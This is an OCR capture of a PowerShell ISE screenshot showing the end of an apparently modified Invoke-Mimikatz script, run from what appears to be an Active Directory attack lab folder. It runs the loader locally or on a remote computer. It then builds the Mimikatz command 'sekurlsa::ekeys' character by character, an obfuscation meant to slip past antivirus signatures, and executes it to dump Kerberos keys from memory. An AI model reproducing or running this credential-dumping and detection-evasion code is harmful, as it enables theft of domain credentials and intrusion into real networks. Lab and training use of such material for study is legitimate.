 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-MimiEx-keys-std422.ps1*
2559 {
2560 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs)
2561 }
2562 else
2563 {
2564 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs) -ComputerName $CmpNm
2565 }
2566 }
2567
2568 Main
2569 }
2570
2571 $8 = "s";
2572 $c = "e";
2573 $g = "k";
2574 $t = "u";
2575 $p = "r";
2576 $n = "l";
2577 $7 = "s";
2578 $6 = "a";
2579 $l = ":";
2580 $2 = ":";
2581 $z = "e";
2582 $e = "k";
2583 $0 = "e";
2584 $s = "y";
2585 $1 = "s";
2586 $Pwn = $8 + $c + $g + $t + $p + $n + $7 + $6 + $l + $2 + $z + $e + $0 + $s + $1;
2587
2588 Invoke-Mimi -Command $Pwn
PS C:\AD\Tools>
Ln 2554 Col 101
100%